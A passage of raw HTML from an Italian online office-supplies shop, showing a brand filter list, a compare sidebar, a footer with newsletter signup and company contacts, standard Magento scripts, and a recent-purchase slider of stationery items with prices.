href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7458"> Colorosa <span class="count">1<span class="filter-count-label"> elemento</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7595"> Cross <span class="count">9<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=6981"> FABER-CASTELL <span class="count">15<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=6950"> FAVINI <span class="count">3<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7154"> FILOFAX <span class="count">15<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=6914"> GIOTTO <span class="count">1<span class="filter-count-label"> elemento</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7187"> IN TEMPO <span class="count">21<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7576"> Instant <span class="count">2<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7115"> KARTOS <span class="count">25<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=6905"> LEBEZ <span class="count">9<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7025"> Mainetti Bags <span class="count">72<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7078"> MONTEVERDE <span class="count">17<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7203"> No Brand <span class="count">6<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7104"> OSAMA <span class="count">3<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=6968"> PARKER <span class="count">70<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=6932"> PELIKAN <span class="count">10<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=6920"> PIGNA <span class="count">1<span class="filter-count-label"> elemento</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=6926"> PILOT <span class="count">6<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7043"> PNP <span class="count">58<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=6990"> REX SADOCH <span class="count">61<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7088"> SCHNEIDER <span class="count">2<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7036"> SCOTTON <span class="count">16<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/?manufacturer=7098"> SECURIT <span class="count">1<span class="filter-count-label"> elemento</span></span> </a> </li> </ol></div> </div> </div> <script type="text/x-magento-init"> { "#narrow-by-list": { "accordion": { "active": [0,1,2] }, "Magepow_Layerednav/js/layerednav": {} } } </script> </div> </div></div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="block-title"> <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span> </div> <!-- ko if: compareProducts().count --> <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"> <li class="product-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <strong class="product-item-name"> <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a> </strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Rimuovi&#x20;questo&#x20;articolo" class="action delete"> <span>Rimuovi questo articolo</span> </a> </li> </ol> <div class="actions-toolbar"> <div class="primary"> <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a> </div> <div class="secondary"> <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/convenienzaufficio.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}"> <span>Cancella tutto</span> </a> </div> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="empty">Non ci sono articoli da confrontare.</div> <!-- /ko --></div><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script></div></div></main><footer class="page-footer"><div class="block-footer-bottom"><div class="main-top"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-xs-12 col-custom-footer col-custom-footer-2"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading heading-subscribe">Iscriviti alla nostra Newsletter</h3><div class="block-content block-content-statick toggle-content-"><div class="block-newletter"><div class="block newsletter block-subscribe"> <form class="form subscribe clearfix" novalidate action="https://convenienzaufficio.it/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="block-content clearfix"><div class="block-title"> <span class="title">Subscribe our Newsletter</span><p>Get<strong>25% Off</strong>first purchase!</p></div><div class="field newsletter input-box clearfix"><div class="visible"><div class="control"><input name="email" type="email" id="newsletter" class="input-text"	placeholder="Inserisci la tua email"	data-validate="{required:true, 'validate-email':true}"/></div><div class="actions"><button class="action subscribe button" title="Iscriviti" type="submit"><span>Iscriviti</span></button></div></div></div></div> </form></div></div></div><div class="payment-icon"><div class="payment"><h3 class="block-title heading">Noi utilizziamo pagamenti Sicuri</h3><a class="introduce-paypal" href="#"> <img class="lazyload img-responsive paypal" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/wysiwyg/alothemes/static/payment.png" alt="Payment"> </a> <span class="hidden">hidden</span><br><span class="tit-contain"> I prezzi indicati si intendono IVA esclusa</span></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Clienti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="/condizioni-di-vendita">Condizioni di Vendita</a></li><li><a href="#">Promozioni</a></li><li><a href="#">Novità</a></li><li><a href="#">Stato Ordine</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Informazione</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Informativa Privacy</a></li><!--li><a href="https://convenienzaufficio.it/customer-service/">Servizio Clienti</a></li--><li><a href="https://convenienzaufficio.it/sales/guest/form/">Ordini e Resi</a></li><li><a href="https://convenienzaufficio.it/contact/">Contatti</a></li><li><a href="https://convenienzaufficio.it/catalogsearch/advanced/">Ricerca Avanzata</a></li><!--li><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">Su di Noi</a></li--> <!--li><a href="https://convenienzaufficio.it/catalog/seo_sitemap/category/">Sitemap</a></li--></ul></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xs-12 col-custom-footer col-custom-footer-1"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Contatti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block1 block-content-statick toggle-content"><ul class="address-list"><li class="feature-icon first"><p class="no-margin"><span class="tit-name fa fa-map-marker"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> FUNARO S.a.S <br>Viale Gramsci 62 <br>88050 Cropani Marina (CZ) - Italia </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-phone"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> Tel. 0961 961826</span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-envelope"> <span class="hidden">hidden</span> </span> <span class="tit-contain">info@convenienzaufficio.it <br>PEC: funarosas@blupec.it <br>P.I. 02796640791 <br>Ufficio Registro Imprese Catanzaro N° REA 177859 </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-clock-o"> <span class="hidden">hidden</span> </span> <span class="tit-contain">Lun-Ven 08:00 - 13:00&nbsp;&nbsp;/ 16:30 - 19:30</span></p></li></ul></div><div class="socials alo-social-links"><div class="icon-social icon-share-link clearfix"><h3 class="block-title heading">Seguici</h3><a class="social-link facebook" href="https://www.facebook.com/ConvenienzaUfficio.it/" target="blank"> <span class="fa fa-facebook"><span class="hidden">Facebook</span></span> </a></div></div></div></div></div></div></div></div><div class="footer-links-company"><div class="container"><div class="company-inner clearfix"><div class="company-top clearfix"><div class="footer-copyright"><div class="main1"><small class="copyright"><span>Copyright © 2021 - Convenienzaufficio - Tutti i diritti sono riservati.</span></small></div><a href="#" id="backtotop"><span class="icon-top fa fa-angle-up"></span><span class="back-to-top">In alto</span></a></div></div></div></div></div><div class="footer content"><div class="field-recaptcha" id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container" data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/javascript"> require(['jquery', 'domReady!'], function ($) { $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container') .appendTo('#newsletter-validate-detail'); });
</script><script type="text/x-magento-init">
{ "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": { "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}}}} }
}
</script></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/convenienzaufficio.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z8JV7M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div id="magepow_ajaxcart_popup"></div><style type="text/css"> #magepow_ajaxcart_popup .btn-continue .continue { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-continue .continue:hover { background: ##b59677; } #magepow_ajaxcart_popup .btn-viewcart .viewcart { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-viewcart .viewcart:hover { background: ##b59677; }</style><script type="text/x-magento-init"> { "body": { "magepowAjaxcart": { "countDown": "5", "showLoader": "1", "addUrl": "https://convenienzaufficio.it/ajaxcart/", "quickview": false, "quickViewUrl": "https://convenienzaufficio.it/alothemes/product/view/", "isProductView": false, "addToCartSelector": ".action.tocart" } } }
</script><div class= "alo-content-696bf9a9a19f1 recentorder suggest-slider autoplay"	data-autoplay="1"	data-firsttime="3000"	data-speed="9000"	><div class="notify-slider-wrapper content-products"	><span class="x-close">Close</span><div class="mage-magictabs mc-RecentOrder activated"> <div class="notify-slider products wrapper grid products-grid"> <ul class="slider products list items product-items"> <li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/681/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/2/8/28176.jpg" width="170" height="170" alt="SCATOLA 1000 PUNTI ZENITH 130/E (6/4 IN ACCIAIO NATURALE"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/681/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/681/" method="post"> <input type="hidden" name="product" value="681"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":681,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"681","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/681/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/681/"> SCATOLA 1000 PUNTI ZENITH 130/E (6/4 IN ACCIAIO NATURALE </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="681" data-price-box="product-id-681"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-681" data-price-amount="1.05" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,05 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/1982/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/3/7/37628.jpg" width="170" height="170" alt="50 CARTELLINE A L 22X30 PRATIC 78/15 SUPERIOR PPL 01/0201 LISCIA FAVORIT"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/1982/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/1982/" method="post"> <input type="hidden" name="product" value="1982"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":1982,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"1982","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/1982/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/1982/"> 50 CARTELLINE A L 22X30 PRATIC 78/15 SUPERIOR PPL 01/0201 LISCIA FAVORIT </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1982" data-price-box="product-id-1982"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1982" data-price-amount="3.57" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,57 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/1985/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/3/7/37636.jpg" width="170" height="170" alt="50 BUSTE FORATE 22X30 1725/15 SUPERIOR LISCIA PPL FAVORIT"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/1985/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/1985/" method="post"> <input type="hidden" name="product" value="1985"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":1985,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"1985","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/1985/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/1985/"> 50 BUSTE FORATE 22X30 1725/15 SUPERIOR LISCIA PPL FAVORIT </a> </h2> <span class="time-purchased">1 week fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1985" data-price-amount="3.7" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,70 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/4778/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57167.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.FORTI GIALLO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/4778/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/4778/" method="post"> <input type="hidden" name="product" value="4778"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":4778,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"4778","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/4778/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/4778/"> FabrianoColore A4 80GR 500FG COL.FORTI GIALLO </a> </h2> <span class="time-purchased">1 month fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4778" data-price-box="product-id-4778"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-4778" data-price-amount="9.14" data-price-type="finalPrice" class="price-wrapper " ><span class="price">9,14 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/4791/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57180.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.TENUE BANANA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/4791/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcmVnYWxvL2lkLzExNi8%2C/product/4791/" method="post"> <input type="hidden" name="product" value="4791"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="ZWmJNVrZfq3f3UmT" /> <button type="submit" title="Aggiungi al Carrello" 